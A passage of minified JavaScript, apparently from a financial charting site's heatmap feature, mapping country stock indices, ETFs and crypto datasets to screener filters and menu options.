[v.DataSets.GTSM50]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.GTSM50],"SYML:TPEX;GTSM50"),[v.DataSets.TW50]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.TW50],"SYML:FTSE;TW50"),[v.DataSets.AllTW]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllTW],!0)},Nt={[v.DataSets.SET50]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.SET50],"SYML:SET;SET50"),[v.DataSets.SET100]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.SET100],"SYML:SET;SET100"),[v.DataSets.AllTH]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllTH],!0)},Bt={[v.DataSets.BIST100]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.BIST100],"SYML:BIST;XU100"),[v.DataSets.BISTTUM]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.BISTTUM],"SYML:BIST;XUTUM"),[v.DataSets.BIST30]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.BIST30],"SYML:BIST;XU030"),[v.DataSets.BISTBANK]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.BISTBANK],"SYML:BIST;XBANK"),[v.DataSets.BISTTEK]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.BISTTEK],"SYML:BIST;XUTEK"),[v.DataSets.BISTELKT]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.BISTELKT],"SYML:BIST;XELKT"),[v.DataSets.BISTGIDA]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.BISTGIDA],"SYML:BIST;XGIDA"),[v.DataSets.ALLTR]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.ALLTR],!0)},Ft=["GOOG"],Xt={...Oe,...{[v.DataSets.DFMDFMGI]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.DFMDFMGI],"SYML:DFM;DFMGI"),[v.DataSets.ADXFADX15]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.ADXFADX15],"SYML:ADX;FADX15"),[v.DataSets.AllARE]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllARE],!0)},...Le,...xe,...Ne,...Be,...Fe,...Xe,...Ke,...Ge,...ze,...Ue,...He,...Ve,...We,...Ye,...Je,...Ze,...$e,...Qe,...qe,...je,...tt,...et,...ot,...rt,...at,...nt,...st,...it,...lt,...ct,...ht,...ut,...dt,...pt,...mt,...St,...gt,..._t,...ft,...Et,...At,...vt,...Tt,...Mt,...Dt,...bt,...yt,...It,...Ct,...kt,...Rt,...Pt,...wt,...Ot,...Lt,...xt,...Nt,...Bt,...{[v.DataSets.UK100]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.UK100],"SYML:TVC;UKX",["RDSB"]),[v.DataSets.AllUK]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllUK],!0)},...{[v.DataSets.SPX500]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.SPX500],"SYML:SP;SPX",Ft),[v.DataSets.NASDAQ100]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.NASDAQ100],"SYML:NASDAQ;NDX",Ft),[v.DataSets.NASDAQCOMPOSITE]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.NASDAQCOMPOSITE],"SYML:NASDAQ;IXIC",Ft),[v.DataSets.DJCA]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.DJCA],"SYML:DJ;DJA",Ft),[v.DataSets.DJDJI]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.DJDJI],"SYML:DJ;DJI",Ft),[v.DataSets.DJDJT]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.DJDJT],"SYML:DJ;DJT",Ft),[v.DataSets.DJDJU]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.DJDJU],"SYML:DJ;DJU",Ft),[v.DataSets.NASDAQBKX]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.NASDAQBKX],"SYML:NASDAQ;BKX",Ft),[v.DataSets.TVCRUI]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.TVCRUI],"SYML:TVC;RUI",Ft),[v.DataSets.TVCRUT]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.TVCRUT],"SYML:TVC;RUT",Ft),[v.DataSets.TVCRUA]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.TVCRUA],"SYML:TVC;RUA",Ft),[v.DataSets.AllUSA]:function(e,t=!1){const o=Ie(e);return t&&o.addFilter(Ce),o}(v.MARKETS_FOR_DATASETS[v.DataSets.AllUSA],!0)},...{
[v.DataSets.BVCVIFINANCIE]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.BVCVIFINANCIE],"SYML:BVCV;IFINANCIE"),[v.DataSets.BVCVIBC]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.BVCVIBC],"SYML:BVCV;IBC"),[v.DataSets.BVCVIINDUSTR]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.BVCVIINDUSTR],"SYML:BVCV;IINDUSTR"),[v.DataSets.AllVE]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllVE],!0)},...{[v.DataSets.AllVN]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllVN],!0)}};class Kt extends ue{constructor(e={}){super(),this.marketType=ce.Stock,this.title=M.t(null,void 0,o(161438)),this.logoColumnName="logoid",this.priceColumnName="close|60",this.monoSizeColumnName="market_cap_basic",this._marketOptions=e}getSizeMenuItems(){return[(0,A.createMenuLabel)(he()),ne("market_cap_basic"),(0,A.createMenuSeparator)(),ne("volume"),ne("volume|1W"),ne("volume|1M"),(0,A.createMenuSeparator)(),ne("Value.Traded"),ne("Value.Traded|1W"),ne("Value.Traded|1M"),(0,A.createMenuSeparator)(),(0,A.createMenuOption)(M.t(null,void 0,o(283252)),"monoSize")]}getColorMenuItems(){return[(0,A.createMenuLabel)(pe()),ne("change|60"),ne("change|240"),ne("change"),(0,A.createMenuSeparator)(),ne("Perf.W"),ne("Perf.1M"),ne("Perf.3M"),ne("Perf.6M"),ne("Perf.YTD"),ne("Perf.Y"),(0,A.createMenuSeparator)(),ne("premarket_change"),ne("postmarket_change"),(0,A.createMenuSeparator)(),ne("relative_volume_10d_calc"),ne("Volatility.D"),ne("gap")]}getDatasetsMenuItems(){return this._marketOptions.isWidget?this._getWidgetDatasetsMenuItems():[(0,A.createMenuGroup)("ar",M.t(null,void 0,o(106226)),[se(v.DataSets.BCBAIMV),se(v.DataSets.AllAR)]),(0,A.createMenuGroup)("au",M.t(null,void 0,o(722157)),[se(v.DataSets.ASX200),se(v.DataSets.AllAU)]),(0,A.createMenuGroup)("be",M.t(null,void 0,o(795521)),[se(v.DataSets.BEL20),se(v.DataSets.AllBE)]),(0,A.createMenuGroup)("br",M.t(null,void 0,o(497100)),[se(v.DataSets.IBOV),se(v.DataSets.IBXL),se(v.DataSets.AllBR)]),(0,A.createMenuGroup)("ca",M.t(null,void 0,o(588590)),[se(v.DataSets.TSX),se(v.DataSets.AllCA)]),(0,A.createMenuGroup)("cl",M.t(null,void 0,o(887583)),[se(v.DataSets.BCSSPIPSA),se(v.DataSets.AllCL)]),(0,A.createMenuGroup)("cn",M.t(null,void 0,o(226207)),[se(v.DataSets.SZSE399001),se(v.DataSets.AllCN)]),(0,A.createMenuGroup)("co",M.t(null,void 0,o(882104)),[se(v.DataSets.BVCICAP),se(v.DataSets.AllCO)]),(0,A.createMenuGroup)("cy",M.t(null,void 0,o(935415)),[se(v.DataSets.CSECYALTE),se(v.DataSets.CSECYMAIN),se(v.DataSets.CSECYGEN),se(v.DataSets.CSECYINVE),se(v.DataSets.CSECYHOTEL),se(v.DataSets.CSECYFTSE20),se(v.DataSets.AllCY)]),(0,A.createMenuGroup)("dk",M.t(null,void 0,o(877527)),[se(v.DataSets.OMXCOPOMXC25),se(v.DataSets.AllDK)]),(0,A.createMenuGroup)("eg",M.t(null,void 0,o(324432)),[se(v.DataSets.EGXEGX30),se(v.DataSets.AllEG)]),(0,A.createMenuGroup)("ee",M.t(null,void 0,o(714153)),[se(v.DataSets.OMXTSEOMXTGI),se(v.DataSets.AllEE)]),(0,A.createMenuGroup)("eu",M.t(null,void 0,o(546890)),[se(v.DataSets.SX5E),se(v.DataSets.SXXP),se(v.DataSets.AllEUN),se(v.DataSets.AllEU)]),(0,
A.createMenuGroup)("fi",M.t(null,void 0,o(223442)),[se(v.DataSets.HELSINKI25),se(v.DataSets.AllFI)]),(0,A.createMenuGroup)("fr",M.t(null,void 0,o(891160)),[se(v.DataSets.CAC40),se(v.DataSets.SBF120),se(v.DataSets.AllFR)]),(0,A.createMenuGroup)("de",M.t(null,void 0,o(403447)),[se(v.DataSets.DAX),se(v.DataSets.MDAX),se(v.DataSets.SDAX),se(v.DataSets.TECDAX),se(v.DataSets.AllDE)]),(0,A.createMenuGroup)("gr",M.t(null,void 0,o(327434)),[se(v.DataSets.ATHEXGD),se(v.DataSets.ATHEXFTSEA),se(v.DataSets.ATHEXFTSEM),se(v.DataSets.ATHEXFTSE),se(v.DataSets.AllGRC)]),(0,A.createMenuGroup)("hk",M.t(null,void 0,o(357640)),[se(v.DataSets.HSI),se(v.DataSets.HSTECH),se(v.DataSets.HSCEI),se(v.DataSets.AllHK)]),(0,A.createMenuGroup)("hu",M.t(null,void 0,o(893317)),[se(v.DataSets.BETBUX),se(v.DataSets.AllHU)]),(0,A.createMenuGroup)("is",M.t(null,void 0,o(217499)),[se(v.DataSets.OMXICEOMXI15),se(v.DataSets.AllIS)]),(0,A.createMenuGroup)("in",M.t(null,void 0,o(719912)),[se(v.DataSets.NIFTY50),se(v.DataSets.SENSEX),se(v.DataSets.CNX500),se(v.DataSets.NIFTYJR),se(v.DataSets.AllIN)]),(0,A.createMenuGroup)("id",M.t(null,void 0,o(532355)),[se(v.DataSets.IDX30),se(v.DataSets.AllID)]),(0,A.createMenuGroup)("ie",M.t(null,void 0,o(501759)),[se(v.DataSets.ISEQ),se(v.DataSets.ISE20),se(v.DataSets.AllIE)]),(0,A.createMenuGroup)("il",M.t(null,void 0,o(368291)),[se(v.DataSets.TA35),se(v.DataSets.TA125),se(v.DataSets.AllIL)]),(0,A.createMenuGroup)("it",M.t(null,void 0,o(35146)),[se(v.DataSets.FTSEMIB),se(v.DataSets.AllIT)]),(0,A.createMenuGroup)("jp",M.t(null,void 0,o(200186)),[se(v.DataSets.NI225),se(v.DataSets.AllJP)]),(0,A.createMenuGroup)("kw",M.t(null,void 0,o(76614)),[se(v.DataSets.KSEBKA),se(v.DataSets.KSEBKM50),se(v.DataSets.KSEBKM),se(v.DataSets.KSEBKP),se(v.DataSets.AllKW)]),(0,A.createMenuGroup)("lv",M.t(null,void 0,o(262063)),[se(v.DataSets.OMXRSEOMXRGI),se(v.DataSets.AllLV)]),(0,A.createMenuGroup)("lt",M.t(null,void 0,o(868380)),[se(v.DataSets.OMXVSEOMXVGI),se(v.DataSets.AllLT)]),(0,A.createMenuGroup)("lu",M.t(null,void 0,o(681038)),[se(v.DataSets.LUXG),se(v.DataSets.LUXX),se(v.DataSets.AllLU)]),(0,A.createMenuGroup)("my",M.t(null,void 0,o(910613)),[se(v.DataSets.AllMY)]),(0,A.createMenuGroup)("mx",M.t(null,void 0,o(774951)),[se(v.DataSets.BMVME),se(v.DataSets.F4GBIVA),se(v.DataSets.FTBIVA),se(v.DataSets.AllMX)]),(0,A.createMenuGroup)("ma",M.t(null,void 0,o(224794)),[se(v.DataSets.CSEMAMASI),se(v.DataSets.AllMA)]),(0,A.createMenuGroup)("nl",M.t(null,void 0,o(376970)),[se(v.DataSets.AEX),se(v.DataSets.AllNL)]),(0,A.createMenuGroup)("nz",M.t(null,void 0,o(866103)),[se(v.DataSets.NZXNZ50G),se(v.DataSets.AllNZ)]),(0,A.createMenuGroup)("ng",M.t(null,void 0,o(591520)),[se(v.DataSets.NSENGNGX30),se(v.DataSets.AllNGA)]),(0,A.createMenuGroup)("no",M.t(null,void 0,o(723309)),[se(v.DataSets.AllNO)]),(0,
A.createMenuGroup)("pk",M.t(null,void 0,o(917892)),[se(v.DataSets.PSXBKTI),se(v.DataSets.PSXJSMFI),se(v.DataSets.PSXKMI30),se(v.DataSets.PSXKMIALLSHR),se(v.DataSets.PSXKSE30),se(v.DataSets.PSXKSE100),se(v.DataSets.PSXALLSHR),se(v.DataSets.PSXMZNPI),se(v.DataSets.PSXNBPPGI),se(v.DataSets.PSXNITPGI),se(v.DataSets.PSXOGTI),se(v.DataSets.PSXUPP9),se(v.DataSets.AllPK)]),(0,A.createMenuGroup)("pe",M.t(null,void 0,o(184677)),[se(v.DataSets.BVLSPBLPGPT),se(v.DataSets.AllPE)]),(0,A.createMenuGroup)("ph",M.t(null,void 0,o(728919)),[se(v.DataSets.AllPH)]),(0,A.createMenuGroup)("pl",M.t(null,void 0,o(15112)),[se(v.DataSets.GPWWIG20),se(v.DataSets.AllPO)]),(0,A.createMenuGroup)("pt",M.t(null,void 0,o(958902)),[se(v.DataSets.EURONEXTPSI20),se(v.DataSets.AllPRT)]),(0,A.createMenuGroup)("qa",M.t(null,void 0,o(328756)),[se(v.DataSets.QSEGNRI),se(v.DataSets.AllQA)]),(0,A.createMenuGroup)("ro",M.t(null,void 0,o(700102)),[se(v.DataSets.BVBBET),se(v.DataSets.AllRO)]),(0,A.createMenuGroup)("ru",M.t(null,void 0,o(859546)),[se(v.DataSets.MOEXRUSSIA),se(v.DataSets.MOEXBROAD),se(v.DataSets.MOEXSMID),se(v.DataSets.RTS),se(v.DataSets.RTSBROAD),se(v.DataSets.AllRU)]),(0,A.createMenuGroup)("sa",M.t(null,void 0,o(605991)),[se(v.DataSets.TADAWULTBNI),se(v.DataSets.TADAWULTCGI),se(v.DataSets.TADAWULTDAI),se(v.DataSets.TADAWULTENI),se(v.DataSets.TADAWULTFBI),se(v.DataSets.TADAWULTHEI),se(v.DataSets.TADAWULTISI),se(v.DataSets.TADAWULTMTI),se(v.DataSets.TADAWULTRMI),se(v.DataSets.TADAWULTRLI),se(v.DataSets.TADAWULTASI),se(v.DataSets.TADAWULTTSI),se(v.DataSets.AllSA)]),(0,A.createMenuGroup)("rs",M.t(null,void 0,o(428819)),[se(v.DataSets.BELEX15),se(v.DataSets.BELEXLINE),se(v.DataSets.AllRS)]),(0,A.createMenuGroup)("sg",M.t(null,void 0,o(977377)),[se(v.DataSets.TVCSTI),se(v.DataSets.AllSGP)]),(0,A.createMenuGroup)("sk",M.t(null,void 0,o(742494)),[se(v.DataSets.SAX),se(v.DataSets.AllSK)]),(0,A.createMenuGroup)("za",M.t(null,void 0,o(663647)),[se(v.DataSets.SA40),se(v.DataSets.AllZA)]),(0,A.createMenuGroup)("kr",M.t(null,void 0,o(617661)),[se(v.DataSets.KOSPI),se(v.DataSets.KOSPI200),se(v.DataSets.KOSDAQ),se(v.DataSets.KOSDAQ150),se(v.DataSets.AllKR)]),(0,A.createMenuGroup)("es",M.t(null,void 0,o(174897)),[se(v.DataSets.IBEX35),se(v.DataSets.BMEIS),se(v.DataSets.BMEICC),se(v.DataSets.BMEINDGRO15),se(v.DataSets.BMEINDGROAS),se(v.DataSets.AllES)]),(0,A.createMenuGroup)("se",M.t(null,void 0,o(73412)),[se(v.DataSets.OMXS30),se(v.DataSets.AllSWE)]),(0,A.createMenuGroup)("ch",M.t(null,void 0,o(508058)),[se(v.DataSets.SIXSMI),se(v.DataSets.AllCHE)]),(0,A.createMenuGroup)("tw",M.t(null,void 0,o(470947)),[se(v.DataSets.GTSM50),se(v.DataSets.TW50),se(v.DataSets.AllTW)]),(0,A.createMenuGroup)("th",M.t(null,void 0,o(215786)),[se(v.DataSets.SET50),se(v.DataSets.SET100),se(v.DataSets.AllTH)]),(0,A.createMenuGroup)("tr",M.t(null,void 0,o(929826)),[se(v.DataSets.BIST30),se(v.DataSets.BIST100),se(v.DataSets.BISTBANK),se(v.DataSets.BISTELKT),se(v.DataSets.BISTGIDA),se(v.DataSets.BISTTEK),se(v.DataSets.BISTTUM),se(v.DataSets.ALLTR)]),(0,
A.createMenuGroup)("ae",M.t(null,void 0,o(879479)),[se(v.DataSets.ADXFADX15),se(v.DataSets.DFMDFMGI),se(v.DataSets.AllARE)]),(0,A.createMenuGroup)("uk",M.t(null,void 0,o(564554)),[se(v.DataSets.UK100),se(v.DataSets.AllUK)]),(0,A.createMenuGroup)("us",M.t(null,void 0,o(232240)),[se(v.DataSets.NASDAQ100),se(v.DataSets.NASDAQCOMPOSITE),se(v.DataSets.DJCA),se(v.DataSets.DJDJI),se(v.DataSets.DJDJT),se(v.DataSets.DJDJU),se(v.DataSets.NASDAQBKX),se(v.DataSets.TVCRUI),se(v.DataSets.TVCRUT),se(v.DataSets.TVCRUA),se(v.DataSets.SPX500),se(v.DataSets.AllUSA)]),(0,A.createMenuGroup)("vn",M.t(null,void 0,o(403944)),[se(v.DataSets.AllVN)])]}getGroupByMenuItems(){return[(0,A.createMenuLabel)(M.t(null,void 0,o(359157))),(0,A.createMenuOption)(M.t(null,void 0,o(400956)),_.NoGroup),(0,A.createMenuOption)(M.t(null,void 0,o(99804)),_.Sector)]}getScanParamsManagerByDataset(e){return Xt[e]}getDefaultGroupValue(){return ae(this.getDatasetsMenuItems())}getDefaultSettings(){const e=super.getDefaultSettings(),t=(0,A.getMenuGroupsFlatItems)(this.getDatasetsMenuItems()).find((e=>(0,A.isMenuOption)(e)&&e.value===v.DataSets.SPX500))?v.DataSets.SPX500:e.dataset,o=this.getColorMenuItems().find((e=>(0,A.isMenuOption)(e)&&"change"===e.value))?"change":e.colorParameter,r=this.getGroupByMenuItems().find((e=>(0,A.isMenuOption)(e)&&e.value===_.Sector))?_.Sector:e.groupBy;return{...e,dataset:t,colorParameter:o,groupBy:r}}getNoDuplicates(){return!1}_getWidgetDatasetsMenuItems(){return[(0,A.createMenuGroup)("ar",M.t(null,void 0,o(106226)),[se(v.DataSets.BCBAIMV),se(v.DataSets.AllAR)]),(0,A.createMenuGroup)("au",M.t(null,void 0,o(722157)),[se(v.DataSets.ASX200),se(v.DataSets.AllAU)]),(0,A.createMenuGroup)("br",M.t(null,void 0,o(497100)),[se(v.DataSets.IBOV),se(v.DataSets.IBXL),se(v.DataSets.AllBR)]),(0,A.createMenuGroup)("ca",M.t(null,void 0,o(588590)),[se(v.DataSets.TSX),se(v.DataSets.AllCA)]),(0,A.createMenuGroup)("cl",M.t(null,void 0,o(887583)),[se(v.DataSets.BCSSPIPSA),se(v.DataSets.AllCL)]),(0,A.createMenuGroup)("co",M.t(null,void 0,o(882104)),[se(v.DataSets.BVCICAP),se(v.DataSets.AllCO)]),(0,A.createMenuGroup)("cy",M.t(null,void 0,o(935415)),[se(v.DataSets.CSECYALTE),se(v.DataSets.CSECYMAIN),se(v.DataSets.CSECYGEN),se(v.DataSets.CSECYHOTEL),se(v.DataSets.CSECYFTSE20),se(v.DataSets.AllCY)]),(0,A.createMenuGroup)("dk",M.t(null,void 0,o(877527)),[se(v.DataSets.OMXCOPOMXC25),se(v.DataSets.AllDK)]),(0,A.createMenuGroup)("eg",M.t(null,void 0,o(324432)),[se(v.DataSets.EGXEGX30),se(v.DataSets.AllEG)]),(0,A.createMenuGroup)("ee",M.t(null,void 0,o(714153)),[se(v.DataSets.OMXTSEOMXTGI),se(v.DataSets.AllEE)]),(0,A.createMenuGroup)("fi",M.t(null,void 0,o(223442)),[se(v.DataSets.HELSINKI25),se(v.DataSets.AllFI)]),(0,A.createMenuGroup)("de",M.t(null,void 0,o(403447)),[se(v.DataSets.DAX),se(v.DataSets.MDAX),se(v.DataSets.SDAX),se(v.DataSets.TECDAX),se(v.DataSets.AllDE)]),(0,A.createMenuGroup)("gr",M.t(null,void 0,o(327434)),[se(v.DataSets.ATHEXGD),se(v.DataSets.ATHEXFTSEA),se(v.DataSets.ATHEXFTSEM),se(v.DataSets.ATHEXFTSE),se(v.DataSets.AllGRC)]),(0,
A.createMenuGroup)("hk",M.t(null,void 0,o(357640)),[se(v.DataSets.HSTECH),se(v.DataSets.HSCEI)]),(0,A.createMenuGroup)("hu",M.t(null,void 0,o(893317)),[se(v.DataSets.BETBUX),se(v.DataSets.AllHU)]),(0,A.createMenuGroup)("is",M.t(null,void 0,o(217499)),[se(v.DataSets.OMXICEOMXI15),se(v.DataSets.AllIS)]),(0,A.createMenuGroup)("in",M.t(null,void 0,o(719912)),[se(v.DataSets.SENSEX)]),(0,A.createMenuGroup)("id",M.t(null,void 0,o(532355)),[se(v.DataSets.IDX30),se(v.DataSets.AllID)]),(0,A.createMenuGroup)("il",M.t(null,void 0,o(368291)),[se(v.DataSets.TA35),se(v.DataSets.TA125),se(v.DataSets.AllIL)]),(0,A.createMenuGroup)("it",M.t(null,void 0,o(35146)),[se(v.DataSets.FTSEMIB),se(v.DataSets.AllIT)]),(0,A.createMenuGroup)("kw",M.t(null,void 0,o(76614)),[se(v.DataSets.KSEBKA),se(v.DataSets.KSEBKM50),se(v.DataSets.KSEBKM),se(v.DataSets.KSEBKP),se(v.DataSets.AllKW)]),(0,A.createMenuGroup)("lv",M.t(null,void 0,o(262063)),[se(v.DataSets.OMXRSEOMXRGI),se(v.DataSets.AllLV)]),(0,A.createMenuGroup)("lt",M.t(null,void 0,o(868380)),[se(v.DataSets.OMXVSEOMXVGI),se(v.DataSets.AllLT)]),(0,A.createMenuGroup)("ng",M.t(null,void 0,o(591520)),[se(v.DataSets.NSENGNGX30),se(v.DataSets.AllNGA)]),(0,A.createMenuGroup)("mx",M.t(null,void 0,o(774951)),[se(v.DataSets.F4GBIVA),se(v.DataSets.FTBIVA)]),(0,A.createMenuGroup)("ma",M.t(null,void 0,o(224794)),[se(v.DataSets.CSEMAMASI),se(v.DataSets.AllMA)]),(0,A.createMenuGroup)("pk",M.t(null,void 0,o(917892)),[se(v.DataSets.PSXBKTI),se(v.DataSets.PSXJSMFI),se(v.DataSets.PSXKMI30),se(v.DataSets.PSXKMIALLSHR),se(v.DataSets.PSXKSE30),se(v.DataSets.PSXKSE100),se(v.DataSets.PSXALLSHR),se(v.DataSets.PSXMZNPI),se(v.DataSets.PSXNBPPGI),se(v.DataSets.PSXNITPGI),se(v.DataSets.PSXOGTI),se(v.DataSets.PSXUPP9),se(v.DataSets.AllPK)]),(0,A.createMenuGroup)("pl",M.t(null,void 0,o(15112)),[se(v.DataSets.GPWWIG20),se(v.DataSets.AllPO)]),(0,A.createMenuGroup)("ro",M.t(null,void 0,o(700102)),[se(v.DataSets.BVBBET),se(v.DataSets.AllRO)]),(0,A.createMenuGroup)("kr",M.t(null,void 0,o(617661)),[se(v.DataSets.KOSPI),se(v.DataSets.KOSPI200),se(v.DataSets.KOSDAQ),se(v.DataSets.KOSDAQ150),se(v.DataSets.AllKR)]),(0,A.createMenuGroup)("es",M.t(null,void 0,o(174897)),[se(v.DataSets.IBEX35),se(v.DataSets.BMEIS),se(v.DataSets.BMEICC),se(v.DataSets.BMEINDGRO15),se(v.DataSets.BMEINDGROAS),se(v.DataSets.AllES)]),(0,A.createMenuGroup)("se",M.t(null,void 0,o(73412)),[se(v.DataSets.OMXS30),se(v.DataSets.AllSWE)]),(0,A.createMenuGroup)("ch",M.t(null,void 0,o(508058)),[se(v.DataSets.SIXSMI),se(v.DataSets.AllCHE)]),(0,A.createMenuGroup)("ae",M.t(null,void 0,o(879479)),[se(v.DataSets.ADXFADX15)]),(0,A.createMenuGroup)("us",M.t(null,void 0,o(232240)),[se(v.DataSets.NASDAQ100),se(v.DataSets.NASDAQCOMPOSITE),se(v.DataSets.DJCA),se(v.DataSets.DJDJI),se(v.DataSets.DJDJT),se(v.DataSets.DJDJU),se(v.DataSets.NASDAQBKX),se(v.DataSets.TVCRUI),se(v.DataSets.TVCRUT),se(v.DataSets.TVCRUA),se(v.DataSets.SPX500),se(v.DataSets.AllUSA)]),(0,
A.createMenuGroup)("ve",M.t(null,void 0,o(250614)),[se(v.DataSets.BVCVIBC),se(v.DataSets.BVCVIFINANCIE),se(v.DataSets.BVCVIINDUSTR),se(v.DataSets.AllVE)])]}}var Gt=o(893125);const zt=[];function Ut(){return Ie([Gt.NonStockMarket.Coin],[...zt])}["CUSDUSD","FEIUSD","TRIBEUSD"].forEach((e=>{zt.push({left:"name",operation:_e.NotEqual,right:e})}));const Ht={[v.DataSets.Crypto]:Ut(),[v.DataSets.CryptoWithoutBTC]:Ut().addFilter([{left:"name",operation:_e.NotEqual,right:"BTCUSD"}]),[v.DataSets.CryptoWithoutStable]:Ut().addFilter([{left:"crypto_common_categories",operation:_e.HasNoneOf,right:["algorithmic-stablecoins","asset-backed-stablecoins"]}]),[v.DataSets.CryptoDeFi]:Ut().addFilter([{left:"market_cap_diluted_calc",operation:_e.EqualOrLess,right:2e11},{left:"crypto_common_categories",operation:_e.Has,right:["defi"]}])};class Vt extends ue{constructor(){super(...arguments),this.marketType=ce.Coin,this.title=M.t(null,void 0,o(298118)),this.logoColumnName="base_currency_logoid",this.priceColumnName="close|60",this.monoSizeColumnName="market_cap_calc"}getSizeMenuItems(){return[(0,A.createMenuLabel)(he()),ne("market_cap_calc"),ne("market_cap_diluted_calc"),ne("24h_vol_cmc"),(0,A.createMenuSeparator)(),(0,A.createMenuOption)(M.t(null,void 0,o(283252)),"monoSize")]}getColorMenuItems(){return[(0,A.createMenuLabel)(pe()),ne("change|60"),ne("change|240"),ne("24h_close_change|5"),(0,A.createMenuSeparator)(),ne("Perf.W"),ne("Perf.1M"),ne("Perf.3M"),ne("Perf.6M"),ne("Perf.YTD"),ne("Perf.Y"),(0,A.createMenuSeparator)(),ne("24h_vol_change_cmc"),ne("24h_vol_cmc"),ne("Volatility.D"),ne("gap")]}getDatasetsMenuItems(){return[(0,A.createMenuLabel)(de()),se(v.DataSets.Crypto),se(v.DataSets.CryptoWithoutBTC),se(v.DataSets.CryptoWithoutStable),se(v.DataSets.CryptoDeFi)]}getGroupByMenuItems(){return[]}getScanParamsManagerByDataset(e){return Ht[e]}getDefaultSettings(){const e=super.getDefaultSettings(),t=this.getColorMenuItems().find((e=>(0,A.isMenuOption)(e)&&"24h_close_change|5"===e.value))?"24h_close_change|5":e.colorParameter;return{...e,colorParameter:t}}getNoDuplicates(){return!0}getDefaultDisplaySettings(){return{showLogo:!0,title:{columnName:"description",isShown:!0},displayValue:{columnName:"close|60",isShown:!0},colorScheme:ie.Classic}}}const Wt={left:"is_primary",operation:_e.Equal,right:!0};function Yt(e){return Ie(e,[{left:"typespecs",operation:_e.Has,right:["etn","etf"]}]).addFilter(Wt)}const Zt={[v.DataSets.AllAUEtf]:Yt(v.MARKETS_FOR_DATASETS[v.DataSets.AllAUEtf])},Jt={[v.DataSets.AllBREtf]:Yt(v.MARKETS_FOR_DATASETS[v.DataSets.AllBREtf])},$t={[v.DataSets.AllCAEtf]:Yt(v.MARKETS_FOR_DATASETS[v.DataSets.AllCAEtf])},Qt={[v.DataSets.AllFREtf]:Yt(v.MARKETS_FOR_DATASETS[v.DataSets.AllFREtf])},qt={[v.DataSets.AllDEEtf]:Yt(v.MARKETS_FOR_DATASETS[v.DataSets.AllDEEtf])},jt={[v.DataSets.AllHKEtf]:Yt(v.MARKETS_FOR_DATASETS[v.DataSets.AllHKEtf])},eo={[v.DataSets.AllINEtf]:Yt(v.MARKETS_FOR_DATASETS[v.DataSets.AllINEtf])},to={[v.DataSets.AllILEtf]:Yt(v.MARKETS_FOR_DATASETS[v.DataSets.AllILEtf])},oo={
[v.DataSets.AllITEtf]:Yt(v.MARKETS_FOR_DATASETS[v.DataSets.AllITEtf])},ro={[v.DataSets.AllJPEtf]:Yt(v.MARKETS_FOR_DATASETS[v.DataSets.AllJPEtf])},ao={[v.DataSets.AllLUEtf]:Yt(v.MARKETS_FOR_DATASETS[v.DataSets.AllLUEtf])},no={[v.DataSets.AllMYEtf]:Yt(v.MARKETS_FOR_DATASETS[v.DataSets.AllMYEtf])},so={[v.DataSets.AllNLEtf]:Yt(v.MARKETS_FOR_DATASETS[v.DataSets.AllNLEtf])},io={[v.DataSets.AllNZEtf]:Yt(v.MARKETS_FOR_DATASETS[v.DataSets.AllNZEtf])},lo={[v.DataSets.AllPOEtf]:Yt(v.MARKETS_FOR_DATASETS[v.DataSets.AllPOEtf])},co={[v.DataSets.AllROEtf]:Yt(v.MARKETS_FOR_DATASETS[v.DataSets.AllRO])},uo={[v.DataSets.AllRUEtf]:Yt(v.MARKETS_FOR_DATASETS[v.DataSets.AllRUEtf])},ho={[v.DataSets.AllSAEtf]:Yt(v.MARKETS_FOR_DATASETS[v.DataSets.AllSAEtf])},po={[v.DataSets.AllSGPEtf]:Yt(v.MARKETS_FOR_DATASETS[v.DataSets.AllSGPEtf])},mo={[v.DataSets.AllZAEtf]:Yt(v.MARKETS_FOR_DATASETS[v.DataSets.AllZAEtf])},So={[v.DataSets.AllESEtf]:Yt(v.MARKETS_FOR_DATASETS[v.DataSets.AllESEtf])},go={[v.DataSets.AllCHEEtf]:Yt(v.MARKETS_FOR_DATASETS[v.DataSets.AllCHEEtf])},_o={[v.DataSets.AllTWEtf]:Yt(v.MARKETS_FOR_DATASETS[v.DataSets.AllTWEtf])},Eo={[v.DataSets.AllTHEtf]:Yt(v.MARKETS_FOR_DATASETS[v.DataSets.AllTHEtf])},Ao={[v.DataSets.AllTREtf]:Yt(v.MARKETS_FOR_DATASETS[v.DataSets.AllTREtf])},vo={...{[v.DataSets.AllAREEtf]:Yt(v.MARKETS_FOR_DATASETS[v.DataSets.AllAREEtf])},...Zt,...Jt,...$t,...Qt,...qt,...jt,...eo,...to,...oo,...ro,...ao,...no,...so,...io,...lo,...co,...uo,...ho,...po,...mo,...So,...go,..._o,...Eo,...Ao,...{[v.DataSets.AllUKEtf]:Yt(v.MARKETS_FOR_DA